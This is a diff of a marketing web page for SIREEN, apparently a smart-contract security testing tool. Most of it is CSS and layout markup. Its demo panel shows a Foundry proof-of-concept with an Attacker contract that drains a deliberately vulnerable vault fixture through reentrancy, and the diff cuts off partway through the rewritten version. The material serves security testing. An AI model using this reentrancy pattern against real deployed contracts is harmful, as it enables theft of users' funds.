-    .state-card.degraded b { color:var(--amber); }
-    .state-card.unverified b { color:var(--cyan); }
-    .state-card.failed b { color:var(--red); }
-    .state-card.clean b { color:#7dd3fc; }
-
-    /* CTA section */
-    .cta-section { text-align:center; padding:100px 0; }
-    .cta-section h2 { margin:0 auto 16px; }
-    .cta-section p { color:var(--muted); max-width:560px; margin:0 auto 28px; }
-    .cta-buttons { display:flex; justify-content:center; gap:14px; flex-wrap:wrap; }
-
-    /* Footer */
-    footer { padding:40px 0 60px; border-top:1px solid var(--line); }
-    .footer-inner { display:flex; justify-content:space-between; align-items:flex-start; gap:40px; flex-wrap:wrap; }
-    .footer-brand { max-width:300px; }
-    .footer-brand b { color:var(--ink); font-size:1.1rem; }
-    .footer-brand p { color:var(--muted); font-size:.82rem; margin:8px 0 0; }
-    .footer-links { display:flex; gap:48px; flex-wrap:wrap; }
-    .footer-col b { display:block; color:var(--ink); font-size:.82rem; margin-bottom:12px; letter-spacing:.05em; }
-    .footer-col a { display:block; color:var(--muted); text-decoration:none; font-size:.82rem; margin-bottom:8px; transition:color .2s; }
-    .footer-col a:hover { color:var(--cyan); }
-    .footer-bottom { margin-top:32px; padding-top:20px; border-top:1px solid var(--line); display:flex; justify-content:space-between; color:var(--muted); font-size:.75rem; flex-wrap:wrap; gap:12px; }
-
-    @media (max-width:900px) {
-      .desktop-nav { display:none; }
-      .mobile-menu-btn { display:block; }
-      .mobile-nav.open { display:block; }
-      .hero { min-height:600px; padding:60px 0 40px; }
-      h1 { font-size:2.6rem; }
-      section { padding:70px 0; }
-      .problem-grid, .audience-grid { grid-template-columns:1fr; }
-      .process-flow { flex-direction:column; }
-      .process-step:not(:last-child)::after { content:'↓'; right:auto; left:50%; top:auto; bottom:-14px; transform:translateX(-50%); }
-      .states-grid { grid-template-columns:repeat(2,1fr); }
-      .compare-table { font-size:.8rem; }
-      .compare-table th, .compare-table td { padding:10px; }
-    }
-    @media (max-width:520px) {
-      .shell { width:min(100% - 24px, 1140px); }
-      h1 { font-size:2.1rem; }
-      .states-grid { grid-template-columns:1fr; }
-      .footer-inner { flex-direction:column; }
+    /* ── Hero ─────────────────────────────────────────────── */
+    .hero {
+      min-height: 100vh;
+      display: flex;
+      flex-direction: column;
+      justify-content: center;
+      padding: 120px 0 80px;
+      position: relative;
+      overflow: hidden;
+    }
+
+    .hero-bg {
+      position: absolute;
+      inset: 0;
+      pointer-events: none;
+    }
+
+    .hero-bg::before {
+      content: '';
+      position: absolute;
+      inset: 0;
+      background:
+        radial-gradient(ellipse 70% 50% at 20% 30%, rgba(0, 212, 255, 0.04) 0%, transparent 60%),
+        radial-gradient(ellipse 50% 40% at 80% 70%, rgba(96, 165, 250, 0.03) 0%, transparent 50%);
+    }
+
+    .hero-grid {
+      position: absolute;
+      inset: 0;
+      background-image:
+        linear-gradient(rgba(37, 57, 65, 0.15) 1px, transparent 1px),
+        linear-gradient(90deg, rgba(37, 57, 65, 0.15) 1px, transparent 1px);
+      background-size: 80px 80px;
+      mask-image: radial-gradient(ellipse 60% 50% at 50% 40%, black 20%, transparent 70%);
+      -webkit-mask-image: radial-gradient(ellipse 60% 50% at 50% 40%, black 20%, transparent 70%);
+      animation: gridPulse 8s ease-in-out infinite;
+    }
+
+    .hero-content {
+      position: relative;
+      z-index: 2;
+    }
+
+    .hero h1 {
+      max-width: 780px;
+      margin: 24px 0 28px;
+    }
+
+    .hero h1 em {
+      font-style: normal;
+      color: var(--accent-cyan);
+    }
+
+    .hero-subtitle {
+      max-width: 600px;
+      font-size: clamp(1.05rem, 2vw, 1.2rem);
+      line-height: 1.7;
+      color: var(--text-secondary);
+      margin-bottom: 36px;
+    }
+
+    .hero-actions {
+      display: flex;
+      flex-wrap: wrap;
+      gap: 14px;
+      margin-bottom: 20px;
+    }
+
+    .hero-note {
+      font-size: 0.82rem;
+      color: var(--text-muted);
+      max-width: 520px;
+    }
+
+    .hero-note strong {
+      color: var(--accent-amber);
+      font-weight: 600;
+    }
+
+    /* ── Workflow Visualization ───────────────────────────── */
+    .workflow-viz {
+      margin-top: 60px;
+      display: grid;
+      grid-template-columns: repeat(5, 1fr);
+      gap: 0;
+      position: relative;
+    }
+
+    .workflow-step {
+      padding: 28px 20px;
+      border: 1px solid var(--border-subtle);
+      background: var(--bg-card);
+      position: relative;
+      transition: all var(--transition-base);
+    }
+
+    .workflow-step:not(:last-child) {
+      border-right: none;
+    }
+
+    .workflow-step:hover {
+      background: var(--bg-elevated);
+      border-color: var(--border-accent);
+    }
+
+    .workflow-step .step-num {
+      font-size: 0.68rem;
+      font-weight: 700;
+      letter-spacing: 0.12em;
+      text-transform: uppercase;
+      color: var(--accent-cyan);
+      margin-bottom: 10px;
+    }
+
+    .workflow-step b {
+      display: block;
+      font-size: 1rem;
+      margin-bottom: 8px;
+      color: var(--text-primary);
+    }
+
+    .workflow-step p {
+      font-size: 0.82rem;
+      line-height: 1.55;
+      color: var(--text-muted);
+      margin: 0;
+    }
+
+    .workflow-step .step-tag {
+      display: inline-block;
+      margin-top: 12px;
+      padding: 3px 10px;
+      border: 1px solid var(--border-subtle);
+      border-radius: 4px;
+      font-size: 0.68rem;
+      font-weight: 600;
+      letter-spacing: 0.05em;
+      text-transform: uppercase;
+      color: var(--text-muted);
+    }
+
+    .workflow-step .step-tag.human { border-color: var(--accent-cyan); color: var(--accent-cyan); }
+    .workflow-step .step-tag.ai { border-color: var(--accent-amber); color: var(--accent-amber); }
+    .workflow-step .step-tag.forge { border-color: var(--accent-lime); color: var(--accent-lime); }
+
+    .workflow-connector {
+      position: absolute;
+      top: 50%;
+      right: -8px;
+      transform: translateY(-50%);
+      width: 16px;
+      height: 16px;
+      background: var(--bg-primary);
+      border: 1px solid var(--border-medium);
+      border-radius: 50%;
+      display: flex;
+      align-items: center;
+      justify-content: center;
+      z-index: 2;
+    }
+
+    .workflow-connector svg {
+      width: 8px;
+      height: 8px;
+      stroke: var(--accent-cyan);
+    }
+
+    /* ── Problem Section ──────────────────────────────────── */
+    .problem-grid {
+      display: grid;
+      grid-template-columns: repeat(2, 1fr);
+      gap: 20px;
+      margin-top: 48px;
+    }
+
+    /* ── Demo Section ─────────────────────────────────────── */
+    .demo-tabs {
+      display: flex;
+      gap: 0;
+      border-bottom: 1px solid var(--border-subtle);
+      margin-top: 40px;
+    }
+
+    .demo-tab {
+      padding: 12px 24px;
+      background: transparent;
+      border: none;
+      border-bottom: 2px solid transparent;
+      margin-bottom: -1px;
+      color: var(--text-muted);
+      font-size: 0.88rem;
+      font-weight: 500;
+      cursor: pointer;
+      transition: all var(--transition-fast);
+      font-family: inherit;
+    }
+
+    .demo-tab:hover { color: var(--text-secondary); }
+    .demo-tab.active {
+      color: var(--accent-cyan);
+      border-bottom-color: var(--accent-cyan);
+    }
+
+    .demo-panel {
+      display: none;
+      padding: 28px;
+      border: 1px solid var(--border-subtle);
+      border-top: none;
+      background: var(--bg-secondary);
+      border-radius: 0 0 var(--radius-md) var(--radius-md);
+    }
+
+    .demo-panel.active { display: block; }
+
+    /* ── States Grid ──────────────────────────────────────── */
+    .states-grid {
+      display: grid;
+      grid-template-columns: repeat(5, 1fr);
+      gap: 14px;
+      margin-top: 36px;
+    }
+
+    .state-card {
+      padding: 24px 18px;
+      border: 1px solid var(--border-subtle);
+      border-radius: var(--radius-md);
+      background: var(--bg-card);
+      transition: all var(--transition-base);
+    }
+
+    .state-card:hover {
+      border-color: var(--border-accent);
+      transform: translateY(-2px);
+    }
+
+    .state-card .state-dot {
+      width: 10px;
+      height: 10px;
+      border-radius: 50%;
+      margin-bottom: 14px;
+    }
+
+    .state-card.confirmed .state-dot { background: var(--accent-lime); box-shadow: 0 0 12px rgba(126, 231, 135, 0.4); }
+    .state-card.degraded .state-dot { background: var(--accent-amber); box-shadow: 0 0 12px rgba(251, 191, 36, 0.4); }
+    .state-card.unverified .state-dot { background: var(--accent-cyan); box-shadow: 0 0 12px rgba(0, 212, 255, 0.4); }
+    .state-card.failed .state-dot { background: var(--accent-red); box-shadow: 0 0 12px rgba(248, 113, 113, 0.4); }
+    .state-card.clean .state-dot { background: var(--accent-blue); box-shadow: 0 0 12px rgba(96, 165, 250, 0.4); }
+
+    .state-card b {
+      display: block;
+      font-size: 0.88rem;
+      margin-bottom: 8px;
+      color: var(--text-primary);
+    }
+
+    .state-card p {
+      font-size: 0.78rem;
+      line-height: 1.55;
+      color: var(--text-muted);
+      margin: 0;
+    }
+
+    /* ── Compare Table ────────────────────────────────────── */
+    .compare-table {
+      width: 100%;
+      border-collapse: collapse;
+      margin-top: 32px;
+      font-size: 0.9rem;
+    }
+
+    .compare-table th, .compare-table td {
+      padding: 16px 18px;
+      border: 1px solid var(--border-subtle);
+      text-align: left;
+    }
+
+    .compare-table th {
+      background: var(--bg-tertiary);
+      color: var(--accent-cyan);
+      font-weight: 600;
+      font-size: 0.82rem;
+      letter-spacing: 0.03em;
+      text-transform: uppercase;
+    }
+
+    .compare-table td { color: var(--text-secondary); }
+    .compare-table td:first-child { color: var(--text-primary); font-weight: 500; }
+    .compare-table .check { color: var(--accent-lime); font-weight: 700; }
+    .compare-table .partial { color: var(--accent-amber); }
+    .compare-table .cross { color: var(--accent-red); }
+
+    /* ── Concept Box ──────────────────────────────────────── */
+    .concept-box {
+      padding: 28px;
+      border-left: 3px solid var(--accent-cyan);
+      background: var(--bg-card);
+      border-radius: 0 var(--radius-md) var(--radius-md) 0;
+      margin: 24px 0;
+    }
+
+    .concept-box b {
+      display: block;
+      margin-bottom: 10px;
+      color: var(--text-primary);
+      font-size: 1.05rem;
+    }
+
+    .concept-box p {
+      color: var(--text-secondary);
+      font-size: 0.92rem;
+      margin: 0;
+    }
+
+    .concept-box .technical {
+      margin-top: 14px;
+      padding-top: 14px;
+      border-top: 1px solid var(--border-subtle);
+      font-size: 0.82rem;
+      color: var(--text-muted);
+    }
+
+    /* ── Limitation Banner ────────────────────────────────── */
+    .limitation-banner {
+      padding: 24px 28px;
+      border: 1px solid var(--border-subtle);
+      border-radius: var(--radius-md);
+      background: var(--bg-card);
+      margin-top: 40px;
+    }
+
+    .limitation-banner b {
+      color: var(--accent-amber);
+      font-size: 0.92rem;
+    }
+
+    .limitation-banner p {
+      color: var(--text-muted);
+      font-size: 0.88rem;
+      margin: 8px 0 0;
+      line-height: 1.6;
+    }
+
+    /* ── CTA Section ──────────────────────────────────────── */
+    .cta-section {
+      text-align: center;
+      padding: var(--space-4xl) 0;
+    }
+
+    .cta-section h2 {
+      margin: 0 auto 16px;
+    }
+
+    .cta-section p {
+      max-width: 520px;
+      margin: 0 auto 32px;
+      color: var(--text-secondary);
+    }
+
+    /* ── Responsive ───────────────────────────────────────── */
+    @media (max-width: 900px) {
+      .hero { min-height: auto; padding: 100px 0 60px; }
+      .workflow-viz { grid-template-columns: 1fr; }
+      .workflow-step:not(:last-child) { border-right: 1px solid var(--border-subtle); border-bottom: none; }
+      .workflow-connector { display: none; }
+      .problem-grid { grid-template-columns: 1fr; }
+      .states-grid { grid-template-columns: repeat(2, 1fr); }
+      .compare-table { font-size: 0.82rem; }
+      .compare-table th, .compare-table td { padding: 12px; }
+    }
+
+    @media (max-width: 600px) {
+      .states-grid { grid-template-columns: 1fr; }
+      .demo-tabs { flex-wrap: wrap; }
+      .demo-tab { padding: 10px 16px; font-size: 0.82rem; }
     }
   </style>
 </head>
 <body>
-  <header>
+
+  <!-- Header -->
+  <header class="site-header">
     <div class="shell">
       <div class="nav-inner">
-        <a class="brand" href="https://www.gaolaif.org/"><img src="icon.png" alt="SIREEN logo">SIREEN</a>
+        <a class="brand" href="https://www.gaolaif.org/">
+          <img src="icon.png" alt="SIREEN">
+          <span>SIREEN</span>
+        </a>
         <nav class="desktop-nav">
           <a href="index.html#how-it-works">How It Works</a>
           <a href="index.html#demo">Demo</a>
           <a href="docs/index.html">Documentation</a>
           <a href="sireen/download.html">Download</a>
           <a href="guide.html">Guide</a>
-          <a class="cta-nav" href="sireen/download.html">Get Started</a>
+          <a class="btn btn-primary" href="sireen/download.html" style="padding:8px 18px;font-size:0.82rem;">Get Started</a>
         </nav>
-        <button class="mobile-menu-btn" onclick="document.querySelector('.mobile-nav').classList.toggle('open')" aria-label="Toggle menu">☰</button>
+        <button class="mobile-menu-btn" aria-label="Toggle menu" aria-expanded="false">
+          <svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M3 12h18M3 6h18M3 18h18"/></svg>
+        </button>
       </div>
       <nav class="mobile-nav">
         <a href="index.html#how-it-works">How It Works</a>
@@ -231,7 +458,7 @@
         <a href="docs/index.html">Documentation</a>
         <a href="sireen/download.html">Download</a>
         <a href="guide.html">Guide</a>
-        <a class="cta-nav" href="sireen/download.html">Get Started</a>
+        <a href="sireen/download.html" style="color:var(--accent-cyan);font-weight:600;">Get Started</a>
       </nav>
     </div>
   </header>
@@ -239,384 +466,348 @@
   <main>
     <!-- Hero -->
     <section class="hero">
-      <div class="hero-grid-bg"></div>
+      <div class="hero-bg">
+        <div class="hero-grid"></div>
+      </div>
       <div class="shell hero-content">
-        <div class="hero-eyebrow"><span class="eyebrow">Human-AI Security Verification Workspace</span></div>
-        <h1>Think like an attacker.<br>Verify with evidence.</h1>
-        <p class="hero-subtitle">SIREEN helps smart-contract security researchers <strong>explore attack hypotheses</strong>, generate proof-of-concept tests, and verify supported findings through <strong>executable evidence</strong> — not opinions.</p>
+        <div class="eyebrow">Human-AI Security Verification Workspace</div>
+        <h1>Security hypotheses <em>are not proof.</em></h1>
+        <p class="hero-subtitle">SIREEN combines human-led security reasoning with AI-assisted exploration and executable testing to help researchers determine what actually holds up under execution.</p>
         <div class="hero-actions">
-          <a class="button primary" href="sireen/download.html">Get Started</a>
-          <a class="button secondary" href="index.html#demo">Explore the Demo</a>
+          <a class="btn btn-primary" href="index.html#demo">
+            <svg width="18" height="18" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><polygon points="5 3 19 12 5 21 5 3"/></svg>
+            Explore the Demo
+          </a>
+          <a class="btn btn-secondary" href="docs/index.html">
+            <svg width="18" height="18" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M2 3h6a4 4 0 0 1 4 4v14a3 3 0 0 0-3-3H2z"/><path d="M22 3h-6a4 4 0 0 0-4 4v14a3 3 0 0 1 3-3h7z"/></svg>
+            Read the Documentation
+          </a>
         </div>
         <p class="hero-note"><strong>No API key required.</strong> Runs fully offline in heuristic mode. Optional AI-assisted exploration with a free OpenRouter key.</p>
-      </div>
-    </section>
-
-    <!-- Problem -->
-    <section id="problem">
-      <div class="shell">
-        <span class="eyebrow">The Challenge</span>
-        <h2>Security research is hard.<br>Proving your suspicions is harder.</h2>
-        <p class="section-lead">Smart contract security researchers face practical challenges every day. SIREEN is designed to help with the parts that a tool can assist — while keeping human judgment at the center.</p>
-        <div class="problem-grid">
-          <div class="problem-card">
-            <span class="icon">🔍</span>
-            <b>Complex contracts hide attack paths</b>
-            <p>A modern DeFi protocol can have thousands of lines of Solidity across dozens of files. Spotting every potential vulnerability manually is exhausting and error-prone.</p>
-          </div>
-          <div class="problem-card">
-            <span class="icon">💡</span>
-            <b>Hypotheses need proof, not confidence</b>
-            <p>A static analyzer saying "this looks suspicious" is not enough. You need to know whether the suspicious pattern actually produces exploitable behavior.</p>
-          </div>
-          <div class="problem-card">
-            <span class="icon">⚙️</span>
-            <b>Manual PoC writing is repetitive</b>
-            <p>Writing Foundry tests for every hypothesis takes time. SIREEN generates the boilerplate so you can focus on the interesting cases.</p>
-          </div>
-          <div class="problem-card">
-            <span class="icon">📋</span>
-            <b>Evidence needs to be reproducible</b>
-            <p>A finding without reproducible evidence is hard to review, hard to fix, and hard to verify as resolved. Every claim should carry a chain of proof.</p>
-          </div>
-        </div>
-      </div>
-    </section>
-
-    <!-- How It Works -->
-    <section id="how-it-works">
-      <div class="shell">
-        <span class="eyebrow">How It Works</span>
-        <h2>Five stages. One honest chain of proof.</h2>
-        <p class="section-lead">SIREEN does not claim to automate security auditing. It is a workspace where human researchers guide the process, supported by heuristic analysis and optional AI exploration, with every testable hypothesis put through executable verification.</p>
-        <div class="process-flow">
-          <div class="process-step">
+
+        <!-- Workflow Visualization -->
+        <div class="workflow-viz reveal stagger-grid">
+          <div class="workflow-step">
             <div class="step-num">Stage 1</div>
             <b>Analyze</b>
             <p>Inspect the smart contract project. Discover functions, state variables, external calls, and trust boundaries.</p>
-            <span class="stage-label">Heuristic</span>
-          </div>
-          <div class="process-step">
+            <span class="step-tag human">Heuristic</span>
+            <div class="workflow-connector"><svg viewBox="0 0 8 8"><path d="M1 4h6M5 2l2 2-2 2"/></svg></div>
+          </div>
+          <div class="workflow-step">
             <div class="step-num">Stage 2</div>
             <b>Explore</b>
             <p>Identify potential issues and generate attack hypotheses. Heuristic patterns first. Optional AI can suggest additional angles.</p>
-            <span class="stage-label ai">Heuristic + Optional AI</span>
-          </div>
-          <div class="process-step">
+            <span class="step-tag ai">Heuristic + AI</span>
+            <div class="workflow-connector"><svg viewBox="0 0 8 8"><path d="M1 4h6M5 2l2 2-2 2"/></svg></div>
+          </div>
+          <div class="workflow-step">
             <div class="step-num">Stage 3</div>
             <b>Generate</b>
-            <p>Create a Foundry proof-of-concept test for the four vectors SIREEN can prove today: reentrancy, access control, unbounded-loop DoS, and accounting inconsistency.</p>
-            <span class="stage-label">Automated</span>
-          </div>
-          <div class="process-step">
+            <p>Create a Foundry proof-of-concept test for the four vectors SIREEN can prove today.</p>
+            <span class="step-tag human">Automated</span>
+            <div class="workflow-connector"><svg viewBox="0 0 8 8"><path d="M1 4h6M5 2l2 2-2 2"/></svg></div>
+          </div>
+          <div class="workflow-step">
             <div class="step-num">Stage 4</div>
             <b>Execute</b>
             <p>Compile and run the PoC with Foundry. Record compile status, test output, gas usage, and assertion results.</p>
-            <span class="stage-label forge">Requires Forge</span>
-          </div>
-          <div class="process-step">
+            <span class="step-tag forge">Requires Forge</span>
+            <div class="workflow-connector"><svg viewBox="0 0 8 8"><path d="M1 4h6M5 2l2 2-2 2"/></svg></div>
+          </div>
+          <div class="workflow-step">
             <div class="step-num">Stage 5</div>
             <b>Verify</b>
             <p>Present the evidence, the result, and the remaining uncertainty. A human researcher decides what it means.</p>
-            <span class="stage-label">Human Judgment</span>
-          </div>
-        </div>
-
-        <div class="limitation-banner">
+            <span class="step-tag human">Human Judgment</span>
+          </div>
+        </div>
+      </div>
+    </section>
+
+    <!-- Problem -->
+    <section class="section" id="problem">
+      <div class="shell">
+        <div class="eyebrow reveal">The Challenge</div>
+        <h2 class="reveal reveal-delay-1">Security research is hard.<br>Proving your suspicions is harder.</h2>
+        <p class="section-lead reveal reveal-delay-2">Smart contract security researchers face practical challenges every day. SIREEN is designed to help with the parts that a tool can assist — while keeping human judgment at the center.</p>
+
+        <div class="problem-grid stagger-grid">
+          <div class="card reveal">
+            <div class="card-icon">
+              <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><circle cx="11" cy="11" r="8"/><path d="m21 21-4.35-4.35"/></svg>
+            </div>
+            <b>Complex contracts hide attack paths</b>
+            <p>A modern DeFi protocol can have thousands of lines of Solidity across dozens of files. Spotting every potential vulnerability manually is exhausting and error-prone.</p>
+          </div>
+          <div class="card reveal">
+            <div class="card-icon">
+              <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M9.663 17h4.673M12 3v1m6.364 1.636-.707.707M21 12h-1M4 12H3m3.343-5.657-.707-.707m2.828 9.9a5 5 0 1 1 7.072 0l-.548.547A3.374 3.374 0 0 0 14 18.469V19a2 2 0 1 1-4 0v-.531c0-.895-.356-1.754-.988-2.386l-.548-.547z"/></svg>
+            </div>
+            <b>Hypotheses need proof, not confidence</b>
+            <p>A static analyzer saying "this looks suspicious" is not enough. You need to know whether the suspicious pattern actually produces exploitable behavior.</p>
+          </div>
+          <div class="card reveal">
+            <div class="card-icon">
+              <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M14.7 6.3a1 1 0 0 0 0 1.4l1.6 1.6a1 1 0 0 0 1.4 0l3.77-3.77a6 6 0 0 1-7.94 7.94l-6.91 6.91a2.12 2.12 0 0 1-3-3l6.91-6.91a6 6 0 0 1 7.94-7.94l-3.76 3.76z"/></svg>
+            </div>
+            <b>Manual PoC writing is repetitive</b>
+            <p>Writing Foundry tests for every hypothesis takes time. SIREEN generates the boilerplate so you can focus on the interesting cases.</p>
+          </div>
+          <div class="card reveal">
+            <div class="card-icon">
+              <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M14 2H6a2 2 0 0 0-2 2v16a2 2 0 0 0 2 2h12a2 2 0 0 0 2-2V8z"/><polyline points="14 2 14 8 20 8"/><line x1="16" y1="13" x2="8" y2="13"/><line x1="16" y1="17" x2="8" y2="17"/><polyline points="10 9 9 9 8 9"/></svg>
+            </div>
+            <b>Evidence needs to be reproducible</b>
+            <p>A finding without reproducible evidence is hard to review, hard to fix, and hard to verify as resolved. Every claim should carry a chain of proof.</p>
+          </div>
+        </div>
+      </div>
+    </section>
+
+    <!-- How It Works -->
+    <section class="section" id="how-it-works">
+      <div class="shell">
+        <div class="eyebrow reveal">How It Works</div>
+        <h2 class="reveal reveal-delay-1">Five stages. One honest chain of proof.</h2>
+        <p class="section-lead reveal reveal-delay-2">SIREEN does not claim to automate security auditing. It is a workspace where human researchers guide the process, supported by heuristic analysis and optional AI exploration, with every testable hypothesis put through executable verification.</p>
+
+        <div class="limitation-banner reveal reveal-delay-3">
           <b>Stages may be unavailable depending on configuration</b>
           <p>Without Foundry installed, Stage 4 (Execute) is skipped and findings remain "needs_review." Without an OpenRouter API key, Stage 2 uses only heuristic patterns. Unsupported vectors (oracle manipulation, flash loans, governance) are honestly skipped.</p>
         </div>
       </div>
     </section>
 
-    <!-- Demo / Product Workflow -->
-    <section id="demo">
+    <!-- Demo -->
+    <section class="section" id="demo" style="background:var(--bg-secondary);">
       <div class="shell">
-        <span class="eyebrow">Verified Walkthrough</span>
-        <h2>See how a finding becomes confirmed evidence.</h2>
-        <p class="section-lead">This is a genuine demonstration: the panels below were copied from a real <code>sireen audit</code> run against the repository's own <code>VulnerableVault.sol</code> fixture (SIREEN v0.1.1, Forge 1.8.5, heuristic mode, no API key). Evidence IDs are from that run.</p>
-
-        <div class="demo-tabs">
-          <button class="demo-tab active" onclick="showDemo(0)">CLI Command</button>
-          <button class="demo-tab" onclick="showDemo(1)">Generated PoC</button>
-          <button class="demo-tab" onclick="showDemo(2)">Forge Result</button>
-          <button class="demo-tab" onclick="showDemo(3)">Report</button>
-        </div>
-
-        <div class="demo-panel active">
-          <pre><span class="comment"># Audit a contract known to have a reentrancy vulnerability</span>
+        <div class="eyebrow reveal">Verified Walkthrough</div>
+        <h2 class="reveal reveal-delay-1">See how a finding becomes confirmed evidence.</h2>
+        <p class="section-lead reveal reveal-delay-2">This is a genuine demonstration: the panels below were copied from a real <code>sireen audit</code> run against the repository's own <code>VulnerableVault.sol</code> fixture (SIREEN v0.1.1, Forge 1.8.5, heuristic mode, no API key).</p>
+
+        <div class="reveal reveal-delay-3">
+          <div class="demo-tabs">
+            <button class="demo-tab active">CLI Command</button>
+            <button class="demo-tab">Generated PoC</button>
+            <button class="demo-tab">Forge Result</button>
+            <button class="demo-tab">Report</button>
+          </div>
+
+          <div class="demo-panel active">
+            <pre><span class="token-comment"># Audit a contract known to have a reentrancy vulnerability</span>
 $ sireen audit VulnerableVault.sol --json
 
 {
-  <span class="string">"id"</span>: <span class="string">"audit-5d9dbbc017b3"</span>,
-  <span class="string">"terminal_state"</span>: <span class="string">"confirmed"</span>,
-  <span class="string">"reasoning_mode"</span>: <span class="string">"HEURISTIC"</span>,
-  <span class="string">"findings"</span>: [
+  <span class="token-string">"id"</span>: <span class="token-string">"audit-5d9dbbc017b3"</span>,
+  <span class="token-string">"terminal_state"</span>: <span class="token-string">"confirmed"</span>,
+  <span class="token-string">"reasoning_mode"</span>: <span class="token-string">"HEURISTIC"</span>,
+  <span class="token-string">"findings"</span>: [
     {
-      <span class="string">"title"</span>: <span class="string">"Reentrancy on withdraw"</span>,
-      <span class="string">"severity"</span>: <span class="string">"CRITICAL"</span>,
-      <span class="string">"confirmed"</span>: <span class="keyword">true</span>,
-      <span class="string">"needs_review"</span>: <span class="keyword">false</span>,
-      <span class="string">"evidence_id"</span>: <span class="string">"evd-1c8853573926"</span>
+      <span class="token-string">"title"</span>: <span class="token-string">"Reentrancy on withdraw"</span>,
+      <span class="token-string">"severity"</span>: <span class="token-string">"CRITICAL"</span>,
+      <span class="token-string">"confirmed"</span>: <span class="token-keyword">true</span>,
+      <span class="token-string">"evidence_id"</span>: <span class="token-string">"evd-1c8853573926"</span>
     }
   ],
-  <span class="string">"evidence"</span>: [
+  <span class="token-string">"evidence"</span>: [
     {
-      <span class="string">"id"</span>: <span class="string">"evd-1c8853573926"</span>,
-      <span class="string">"verification"</span>: {
-        <span class="string">"verifier"</span>: <span class="string">"forge"</span>,
-        <span class="string">"verifier_version"</span>: <span class="string">"forge Version: 1.8.5"</span>,
-        <span class="string">"compile_status"</span>: <span class="string">"passed"</span>,
-        <span class="string">"test_status"</span>: <span class="string">"passed"</span>,
-        <span class="string">"relevant_test_name"</span>: <span class="string">"testExploit()"</span>,
-        <span class="string">"relevant_test_passed"</span>: <span class="keyword">true</span>
+      <span class="token-string">"id"</span>: <span class="token-string">"evd-1c8853573926"</span>,
+      <span class="token-string">"verification"</span>: {
+        <span class="token-string">"verifier"</span>: <span class="token-string">"forge"</span>,
+        <span class="token-string">"compile_status"</span>: <span class="token-string">"passed"</span>,
+        <span class="token-string">"test_status"</span>: <span class="token-string">"passed"</span>,
+        <span class="token-string">"relevant_test_passed"</span>: <span class="token-keyword">true</span>
       }
     }
-  ],
-  <span class="string">"warnings"</span>: []
+  ]
 }</pre>
-        </div>
-        <div class="demo-panel">
-          <pre><span class="comment">// SPDX-License-Identifier: MIT</span>
-<span class="keyword">pragma solidity</span> ^0.8.0;
-
-<span class="keyword">import</span> <span class="string">"forge-std/Test.sol"</span>;
-<span class="keyword">import</span> <span class="string">"./VulnerableVault.sol"</span>;
-
-<span class="keyword">contract</span> PoC <span class="keyword">is</span> Test {
-    VulnerableVault <span class="keyword">public</span> victim;
-    <span class="keyword">uint256</span> <span class="keyword">constant</span> POOL_SEED = <span class="number">10</span> ether;
-    <span class="keyword">uint256</span> <span class="keyword">constant</span> ATTACK_DEPOSIT = <span class="number">5</span> ether;
-    <span class="keyword">uint256</span> <span class="keyword">constant</span> WITHDRAWAL_UNIT = <span class="number">1</span> ether;
-
-    <span class="keyword">function</span> setUp() <span class="keyword">public</span> {
-        victim = <span class="keyword">new</span> VulnerableVault();
-    }
-
-    <span class="keyword">function</span> testExploit() <span class="keyword">public</span> {
-        <span class="comment">// 1) Seed pool liquidity from the test contract.</span>
-        victim.deposit{value: POOL_SEED}();
-        <span class="keyword">uint256</span> vaultBefore = <span class="keyword">address</span>(victim).balance;
-
-        <span class="comment">// 2) Attacker opens a position, then triggers withdraw.</span>
-        <span class="comment">//    More than one unit leaves the pool inside a single</span>
-        <span class="comment">//    transaction — impossible without reentrancy.</span>
-        Attacker att = <span class="keyword">new</span> Attacker(<span class="keyword">address</span>(victim));
-        att.depositAndAttack{value: ATTACK_DEPOSIT}();
-
-        <span class="comment">// 3) Assertions: the pool lost at least two units and the</span>
-        <span class="comment">//    attacker holds more than one unit.</span>
-        <span class="keyword">uint256</span> drained = vaultBefore - <span class="keyword">address</span>(victim).balance;
-        assertGe(drained, <span class="number">2</span> * WITHDRAWAL_UNIT);
-        assertGt(<span class="keyword">address</span>(att).balance, WITHDRAWAL_UNIT);
-    }
-}
-
-<span class="keyword">contract</span> Attacker {
-    VulnerableVault <span class="keyword">public</span> victim;
-    <span class="keyword">uint</span> <span class="keyword">public</span> count;
-    <span class="keyword">uint256</span> <span class="keyword">constant</span> ATTACKER_WITHDRAWAL_UNIT = <span class="number">1</span> ether;
-    <span class="keyword">uint256</span> <span class="keyword">constant</span> ATTACK_DEPOSIT = <span class="number">5</span> ether;
-
-    <span class="keyword">constructor</span>(<span class="keyword">address</span> _victim) {
-        victim = VulnerableVault(<span class="keyword">payable</span>(_victim));
-    }
-
-    <span class="keyword">function</span> depositAndAttack() <span class="keyword">external</span> <span class="keyword">payable</span> {
-        victim.deposit{value: <span class="number">1</span> ether}();
-        victim.withdraw();
-    }
-
-    <span class="keyword">receive</span>() <span class="keyword">external</span> <span class="keyword">payable</span> {
-        <span class="comment">// Re-enter only while the pool can still cover a withdrawal</span>
-        <span class="keyword">if</span> (count &lt; <span class="number">3</span> &amp;&amp; <span class="keyword">address</span>(victim).balance &gt;= ATTACKER_WITHDRAWAL_UNIT) {
-            count++;
-            victim.withdraw();
-        }
+          </div>
+          <div class="demo-panel">
+            <pre><span class="token-comment">// SPDX-License-Identifier: MIT</span>
+<span class="token-keyword">pragma solidity</span> ^0.8.0;
+
+<span class="token-keyword">import</span> <span class="token-string">"forge-std/Test.sol"</span>;
+<span class="token-keyword">import</span> <span class="token-string">"./VulnerableVault.sol"</span>;
+
+<span class="token-keyword">contract</span> PoC <span class="token-keyword">is</span> Test {
+    VulnerableVault <span class="token-keyword">public</span> victim;
+
+    <span class="token-keyword">function</span> setUp() <span class="token-keyword">public</span> {
+        victim = <span class="token-keyword">new</span> VulnerableVault();
+    }
+
+    <span class="token-keyword">function</span> testExploit() <span class="token-keyword">public</span> {
+        victim.deposit{value: 10 ether}();
+        Attacker att = <span class="token-keyword">new</span> Attacker(<span class="token-keyword">address</span>(victim));
+        att.depositAndAttack{value: 5 ether}();
